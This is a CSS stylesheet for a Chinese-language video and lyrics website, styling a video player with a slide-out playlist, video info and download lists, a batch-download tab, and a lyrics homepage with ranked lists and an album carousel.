.hostvodbox .vodmainContent .vodplayleft{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;background: #fff;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;}
.hostvodbox .vodmainContent .vodplayleft .vodplaybox{width: 100%;height: 557px;position: relative;overflow: hidden;}
.hostvodbox .vodmainContent .vodplayleft .vodplaybox .playbox{width: 100% !important;height: 557px !important;border-radius: 10px 10px 0 0;overflow: hidden;background: #000;}
.vodplaybox .bofanglist{display:block;width: 40px;padding: 5px 0;height: 64px;background: rgba(0, 0, 0, 0.7);position: absolute;top: 50%;right: 0;z-index: 999;border-radius: 10px 0 0 10px;margin-top: -37px;cursor: pointer;}
.vodplaybox .bofanglist .iconfont{display: inline-block;vertical-align: middle;color: #ebebeb;font-size: 16px;}
.vodplaybox .bofanglist .text{writing-mode: tb-lr;writing-mode: vertical-lr;font-size: 16px;color: #ebebeb;display: inline-block;vertical-align: middle;text-align: center;}
.vodplaybox .bflist{width: 300px;height: 557px;background: rgba(0, 0, 0, 0.7);position: absolute;top: 0;right: -557px;z-index: 999;display: block;animation-duration: 2s;}
.vodplaybox .bflist.on{right: 0;}
.vodplaybox .bflist .bflbtop{width: 100%;height: 40px;background: rgba(0, 0, 0, 0.6);position: relative;line-height: 40px;}
.vodplaybox .bflist .bflbtop .h4{font-size: 14px;color: #ebebeb;padding-left: 10px;}
.vodplaybox .bflist .bflbtop .type{position: absolute;top: 0;right: 10px;}
.vodplaybox .bflist .bflbtop .type .icon{display: inline-block;vertical-align: top;padding-left: 20px;line-height: 40px;color: #ebebeb;cursor: pointer;}
.vodplaybox .bflist .bflbtop .type .on{color: #2196f3;}
.vodplaybox .bflist .bflbtop .type .icon:hover{color: #2196f3;}
.vodplaybox .bflist .bflbtop .shunxubox{width: 120px;background: #484848;box-shadow: 0px 1px 3px #2d2d2d;position: absolute;top: 35px;right: 30px;padding: 10px 0;border-radius: 5px;display: none;z-index: 99;}
.vodplaybox .bflist .bflbtop .shunxubox .li{width: 100%;line-height: 30px;font-size: 14px;text-align: center;color: #ebebeb;cursor: pointer;}
.vodplaybox .bflist .bflbtop .shunxubox .li i{padding-right: 10px;font-size: 14px;}
.vodplaybox .bflist .bflbtop .shunxubox .li.on{background: #2196f3;}
.vodplaybox .bflist .bflbtop .shunxubox .li:hover{background: #2196f3;}
.vodplaybox .bflist .bflbtop .qhlbbox{right: 0;display: none;}
.vodplaybox .bflist .plist{padding: 0 10px;overflow-y: auto;height: 517px;overflow-x: hidden;}
.vodplaybox .bflist ::-webkit-scrollbar { width: 10px;}
.vodplaybox .bflist ::-webkit-scrollbar-track {background-color: #000;}
.vodplaybox .bflist ::-webkit-scrollbar-thumb {background-color: #888;border-radius: 5px;}
.vodplaybox .bflist ::-webkit-scrollbar-thumb:hover {background-color: #555;}
.vodplaybox .bflist .plist li{width: 100%;position: relative;margin-top: 10px;margin-bottom: 10px;}
.vodplaybox .bflist .plist li .img{width: 125px;height: 75px;border-radius: 4px;overflow: hidden;position: absolute;top: 0;left: 0;}
.vodplaybox .bflist .plist li .img .item{padding: 1px 5px;background: rgba(0, 0, 0, 0.8);color: #ebebeb;font-size: 10px;position: absolute;bottom: 0;right: 0;border-radius: 0 0 4px 0;}
.vodplaybox .bflist .plist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.vodplaybox .bflist .plist li .neirong{padding-left: 135px;font-size: 10px;height: 75px;}
.vodplaybox .bflist .plist li .neirong .name{width: 100%;height: 40px;overflow: hidden;color: #ebebeb;font-size: 14px;padding-top: 7px;}
.vodplaybox .bflist .plist li .neirong .click{font-size: 12px;color: #ebebeb;padding-top: 2px;}
.vodplaybox .bflist .plist li .close{color: #ebebeb;font-size: 14px;position: absolute;bottom: 7px;right: 0;}
.vodplaybox .bflist .plist li .close:hover{color: #2196f3;}
.vodplaybox .bflist .gblb{width: 40px;padding: 5px 0;height: 64px;background: rgba(0, 0, 0, 0.7);position: absolute;top: 50%;left: 0;z-index: 999;border-radius: 0 10px 10px 0;margin-top: -37px;cursor: pointer;}
.vodplaybox .bflist .gblb .iconfont{display: inline-block;vertical-align: middle;color: #ebebeb;font-size: 16px;}
.vodplaybox .bflist .gblb .text{writing-mode: tb-lr;writing-mode: vertical-lr;font-size: 16px;color: #ebebeb;display: inline-block;vertical-align: middle;text-align: center;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo{padding: 22px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo{width: 100%;position: relative;border-bottom: 1px solid #dbdbdb;padding-bottom: 22px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .img{width: 238px;height: 182px;position: absolute;top: 0;left: 0;border-radius: 10px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .img img{object-fit: cover;width: 100%;height: 100%;border-radius: 10px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong{padding-left: 258px;height: 182px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .name{font-size: 24px;font-weight: 500;color: #333333;line-height: 33px;padding-top: 10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .name span{padding: 0px 3px;font-size: 16px;border: 1px solid #EF7E31;color: #EF7E31;margin-left: 10px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .name i{font-size: 30px;vertical-align: bottom;margin-left: 5px;color: #EF7E31;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .type{padding-top: 15px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .type .tags{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;width: 25%;display: inline-block;padding-bottom: 10px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .type .tags a{color: #333333;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .type .tags a:hover{color: #EF7E31;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .type .tags span{color: #333333;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .btnty{position: absolute;bottom: 22px;right: 0;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .btnty .btn{width: 142px;height: 41px;background: #EF7E31;border-radius: 21px;margin-left: 30px;font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 41px;text-align: center;display: inline-block;vertical-align: top;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .btnty .btn.on{color: #333333;background: #F2F2F2;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .neirong .btnty .btn:hover{background: #aa5b26;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .hintbox{position: absolute;bottom: 25px;left: 258px;height: 60px;box-shadow: 0px 1px 3px #ef7e31;border-radius: 10px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .hintbox p{padding: 0 10px;font-size: 12px;color: #333;line-height: 33px;height: 25px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .vodinfo .hintbox p span{font-size: 17px;color: #f00;font-weight: 600;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .text{width: 100%;height: 443px;overflow-y: auto;padding-bottom: 11px;margin-top: 22px;font-size: 14px;font-weight: 400;color: #333333;line-height: 24px;}
.hostvodbox .vodmainContent .vodplayleft .vodcontentinfo .text img{max-width:100%;}
.hostvodbox .vodmainContent .vodplayright{width: 430px;display: inline-block;vertical-align: top;}
.hostvodbox .vodmainContent .vodplayright .playlist{width: 100%;background: #fff;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;}
.hostvodbox .vodmainContent .vodplayright .playlist .title{padding: 22px;position: relative;}
.hostvodbox .vodmainContent .vodplayright .playlist .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostvodbox .vodmainContent .vodplayright .playlist .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist{padding: 0 22px;height: 1209px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li{width: 100%;position: relative;margin-bottom: 19px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .img{width: 188px;height: 115px;background: #000000;border-radius: 10px;overflow: hidden;position: absolute;top: 0;left: 0;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .img img{width: 100%;height: 100%;object-fit: cover;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong{padding-left: 200px;height: 115px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 2;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong .classname{font-size: 14px;font-weight: 400;color: #999999;padding-top: 18px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong .type{padding-top: 4px;width: 100%;position: relative;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong .type .tags{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong .type .tags span{color: #EF7E31;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .neirong .type .item{font-size: 14px;font-weight: 400;color: #999999;position: absolute;top: 4px;right: 0;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .choice{width: 188px;height: 115px;position: absolute;top: 0;left: 0;text-align: center;background: rgba(19,20,21,0.5);display: none;z-index: 9;border-radius: 10px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li .choice .icon-bofang2{color: #fff;font-size: 60px;line-height: 115px;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li:hover .choice{display: block;}
.hostvodbox .vodmainContent .vodplayright .playlist .vodlist li:hover .neirong .name{color: #EF7E31;}
.hostvodbox .vodmainContent .vodplaytishi{width: 100%;background: #fff;border-radius: 10px;box-shadow: 0px 1px 3px #ccc;margin-top: 20px;padding-bottom: 20px;}
.hostvodbox .vodmainContent .vodplaytishi .title{padding: 22px;position: relative;}
.hostvodbox .vodmainContent .vodplaytishi .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostvodbox .vodmainContent .vodplaytishi .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostvodbox .vodmainContent .vodplaytishi .textbox{width: 1363px;height: 200px;background: #FAFAFA;border-radius: 21px;margin: 10px auto;padding-top: 20px;}
.hostvodbox .vodmainContent .vodplaytishi .textbox p{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;padding: 0 30px;}
/*视频 视频下载*/
.hostvodbox .vodmainContent .left .downinfobox{padding: 22px;border-radius: 10px;}
.hostvodbox .vodmainContent .left .downinfobox .downti{font-size: 18px;font-weight: 500;color: #333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-left: 17px;position: relative;}
.hostvodbox .vodmainContent .left .downinfobox .downti i{margin-right: 10px;width: 7px;height: 21px;display: inline-block;background: #EF7E31;position: absolute;top: 0;left: 0;border-radius: 15px;}
.hostvodbox .vodmainContent .left .downinfobox .type{margin-top: 22px;padding-left: 17px;}
.hostvodbox .vodmainContent .left .downinfobox .type .tags{font-size: 14px;color: #666;display: inline-block;vertical-align: middle;width: 200px;}
.hostvodbox .vodmainContent .left .downinfobox .type .tags a{color: #555;}
.hostvodbox .vodmainContent .left .downinfobox .type .tags a:hover{color: #EF7E31;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection{width: 100%;background: #fafafa;margin-top: 22px;padding-bottom: 40px;position: relative;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection h2{font-size: 18px;font-weight: 500;color: #555;padding: 20px;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection .selectionbtn{padding: 0 20px;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection .selectionbtn .btn{padding: 6px 16px;font-size: 16px;color: #fff;border: 1px solid #EF7E31;background: #EF7E31;margin-right: 20px;border-radius: 4px;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection .shade{width: 100%;background: #fafafa;height: 115px;position: absolute;top: 0;left: 0;line-height: 115px;color: #333;font-size: 16px;text-align: center;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection .shade span{color: #f00;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection .shade a{color: #f00;}
.hostvodbox .vodmainContent .left .downinfobox .formatselection .shade a:hover{color: #ef7f33;}
.hostvodbox .vodmainContent .left .correlationbox{width: 100%;height: 1156px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;margin-top: 20px;}
.hostvodbox .vodmainContent .left .correlationbox .xhtitle{padding: 22px;position: relative;}
.hostvodbox .vodmainContent .left .correlationbox .xhtitle .h2{font-size: 18px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostvodbox .vodmainContent .left .correlationbox .xhtitle .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox{margin: 0;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .option{height: 41px;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .option li:nth-child(1){margin-left: 20px;border-right: 0;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 40px;line-height: 40px;font-size: 18px;color: #999;width: 134px;padding: 0;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .option li.layui-this{border-bottom: 1px solid #fff;background: #fff;color: #666;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .txtbox{height: 964px;overflow: auto;padding: 22px;padding-top: 0px;}
.hostvodbox .vodmainContent .left .correlationbox .taxbox .txtbox p{font-size: 14px;font-weight: 400;color: #333333;line-height: 30px;}
.hostvodbox .vodmainContent .left .correlationbox .infolist{padding: 0 12px;height: 960px;overflow: auto;}
.hostvodbox .vodmainContent .left .correlationbox .infolist li.on .name{color: #EF7E31;}
.hostvodbox .vodmainContent .left .correlationbox .infolist li.on .name i{font-size: 14px;padding-right: 4px;color: #EF7E31;}
.hostvodbox .vodmainContent .left .correlationbox .btnttbox .btn:nth-child(1) {margin-left: 12px;}
.hostvodbox .vodmainContent .left .infolist{padding: 0 22px;}
.hostvodbox .vodmainContent .left .infolist li{widows: 100%;height: 44px;background: #fff;}
.hostvodbox .vodmainContent .left .infolist li:nth-child(2n){background: #FAFAFA;}
.hostvodbox .vodmainContent .left .infolist li:hover{background: #F0F0F0;}
.hostvodbox .vodmainContent .left .infolist li .layui-form-checkbox{width: 5%;display: inline-block;margin-left: 15px;margin-right: -15px;vertical-align: top;margin-top: 13px;}
.hostvodbox .vodmainContent .left .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist li .name{width: 44%;font-size: 14px;font-weight: 400;color: #333333;line-height: 44px;display: inline-block;text-align: left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostvodbox .vodmainContent .left .infolist li .recommend{width: 5%;display: inline-block;line-height: 42px;text-align: center;cursor:pointer;    vertical-align: top}
.hostvodbox .vodmainContent .left .infolist li .recommend span{font-size: 10px;font-weight: 400;color: #EF7E31;padding: 0 2px;border: 1px solid #EF7E31;}
.hostvodbox .vodmainContent .left .infolist li .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist li .download{width: 5%;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist li .download .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .infolist li .collect{width: 5%;cursor: pointer;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist li .collect .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .infolist li .collect .icon-shoucang{color: #EF7E31;}
.hostvodbox .vodmainContent .left .infolist li a:hover .icon{color: #EF7E31;}
.hostvodbox .vodmainContent .left .infolist li .click{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist li .time{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist.kesahngchu li .name{width: 49%;}
.hostvodbox .vodmainContent .left .infolist.kesahngchu li .shanchu{width: 5%;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;}
.hostvodbox .vodmainContent .left .infolist.kesahngchu li .shanchu .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .btnttbox{width: 100%;padding-top: 16px;}
.hostvodbox .vodmainContent .left .btnttbox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;}
.hostvodbox .vodmainContent .left .btnttbox .btn:nth-child(1){margin-left: 22px;}
.hostvodbox .vodmainContent .left .btnttbox .btn i{margin-right: 10px;}
.hostvodbox .vodmainContent .left .btnttbox .btn:hover{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .btnttbox .btn.on{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .btnttbox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
/*视频 批量下载*/
.hostvodbox .vodmainContent .left .downhint{padding: 22px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostvodbox .vodmainContent .left .downhint h2{font-size: 18px;color: #333;font-weight: 600;padding-bottom: 10px;}
.hostvodbox .vodmainContent .left .downhint p{font-size: 14px;color: #666;line-height: 23px;}
.hostvodbox .vodmainContent .left .downlistbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;margin-top: 20px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox{margin: 0;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .option{height: 41px;padding-top: 20px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .option li:nth-child(1){margin-left: 22px;border-right: 0;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 40px;line-height: 40px;font-size: 20px;color: #999;width: 122px;padding: 0;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .option li.layui-this{border-bottom: 1px solid #fff;background: #fff;color: #666;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 10px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .select{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .poster{width: 13%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .name{width: 52%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .recommend{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .download{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .listtitle .collect{width: 5%;cursor: pointer;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist{margin-right: -15px;overflow: auto;height: 1150px;} 
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li{width: 100%;height: 106px;background: #fff;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li:nth-child(2n){background: #FAFAFA;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li:hover{background: #F0F0F0;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .layui-form-checkbox{width: 5%;display: inline-block;margin-left: 15px;margin-right: -17px;vertical-align: top;margin-top: 42px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #333333;height: 106px;line-height: 106px;display: inline-block;vertical-align: middle;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .poster{width: 13%;height: 67px;display: inline-block;vertical-align: middle;border-radius: 4px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .poster img{width: 109px;height: 100%;object-fit: cover;border-radius: 4px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .neirong{width: 52%;height: 106px;display: inline-block;vertical-align: middle;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .neirong .type{padding-top: 6px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .neirong .type .tags{font-size: 14px;font-weight: 400;color: #999999;padding-right: 10px;display: inline-block;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .recommend{width: 5%;display: inline-block;line-height: 100px;text-align: center;cursor:pointer;    vertical-align: top}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .recommend span{font-size: 10px;font-weight: 400;color: #EF7E31;padding: 0 2px;border: 1px solid #EF7E31;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 100px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .download{width: 5%;display: inline-block;text-align: center;line-height: 100px;vertical-align: top;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .download .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .collect{width: 5%;display: inline-block;text-align: center;line-height: 100px;vertical-align: top;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .collect .icon{font-size: 20px;color: #999999;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li .collect .icon-shoucang{color: #EF7E31;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .infolist li a:hover .icon{color: #EF7E31;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox{width: 100%;padding-bottom: 22px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox .btn:nth-child(1){margin-left: 22px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox .btn i{margin-right: 10px;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox .btn:hover{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox .btn.on{background: #EF7E31;color: #fff;}
.hostvodbox .vodmainContent .left .downlistbox .taxbox .btnttbox .btn:hover .icon-xuanzekuangmoren:before{content: "\e602";}
/*歌词首页*/
.hostlyricbox .ternbox{width: 100%;margin-top: 20px;}
.hostlyricbox .ternbox .tern{width: 466.6666px;height: 723px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;display: inline-block;margin-right: 20px;vertical-align: top;}
.hostlyricbox .ternbox .tern:nth-child(3){margin-right: 0;}
.hostlyricbox .ternbox .tern .title{width: 100%;height: 153px;background: url(../img/lyric/index_zuixin.png);background-size: 100% 100%;border-radius: 10px 10px 0 0;position: relative;}
.hostlyricbox .ternbox .tern:nth-child(2) .title{background: url(../img/lyric/index_remeng.png);background-size: 100% 100%;}
.hostlyricbox .ternbox .tern:nth-child(3) .title{background: url(../img/lyric/index_xiazai.png);background-size: 100% 100%;}
.hostlyricbox .ternbox .tern .title .h2{font-size: 44px;font-weight: 600;text-align: center;color: #fff;line-height: 153px;}
.hostlyricbox .ternbox .tern .title .more{position: absolute;top: 18px;right: 28px;}
.hostlyricbox .ternbox .tern .title .more a{font-size: 14px;font-weight: 400;color: #FFFFFF;}
.hostlyricbox .ternbox .tern .title .more a:hover{color: #EF7E31;}
.hostlyricbox .ternbox .tern .title .more a .icon{font-size: 14px;margin-left: 4px;}
.hostlyricbox .ternbox .tern .list{padding: 0 10px;}
.hostlyricbox .ternbox .tern .list li{width: 100%;position: relative;margin: 22px 0;}
.hostlyricbox .ternbox .tern .list li .sort{width: 26px;height: 26px;margin: 0 11px;background: #ACAEB0;border-radius: 50%;display: inline-block;vertical-align: middle;font-size: 12px;font-weight: 600;color: #FFFFFF;line-height: 26px;text-align: center;}
.hostlyricbox .ternbox .tern .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;padding-left: 10px;width: 40%;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostlyricbox .ternbox .tern .list li .click{font-size: 10px;font-weight: 400;color: #999;line-height: 26px;padding-left: 10px;width: 24%;display: inline-block;vertical-align: middle;}
.hostlyricbox .ternbox .tern .list li .time{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;position: absolute;top: 0;right: 10px;}
.hostlyricbox .ternbox .tern .list li:hover .name{color: #EF7E31;}
.hostlyricbox .ternbox .tern .list li:hover .click{color: #EF7E31;}
.hostlyricbox .ternbox .tern .list li:hover .time{color: #EF7E31;}
.hostlyricbox .ternbox .tern .list li:nth-child(1) .time{line-height: 49px;}
.hostlyricbox .ternbox .tern .list li:nth-child(2) .time{line-height: 49px;}
.hostlyricbox .ternbox .tern .list li:nth-child(3) .time{line-height: 49px;}
.hostlyricbox .ternbox .tern .list li .sort1{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to1.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hostlyricbox .ternbox .tern .list li .sort2{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to2.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hostlyricbox .ternbox .tern .list li .sort3{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to3.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hostlyricbox .homealbum{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hostlyricbox .homealbum .title{padding-top: 22px;width: 100%;position: relative;}
.hostlyricbox .homealbum .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostlyricbox .homealbum .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostlyricbox .homealbum .title .more{position: absolute;top: 22px;right: 22px;}
.hostlyricbox .homealbum .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostlyricbox .homealbum .title .more a:hover{color: #EF7E31;}
.hostlyricbox .homealbum .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostlyricbox .homealbum .albumlist{padding: 22px 67px;overflow-x: hidden;white-space: nowrap;}
.hostlyricbox .homealbum .albumlist li{width: 244.6px;background: #F7F7F7;border-radius: 10px;overflow: hidden;display: inline-block;vertical-align: top;margin-left: 20px;box-shadow: 0px 1px 3px #CCCCCC;}
.hostlyricbox .homealbum .albumlist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
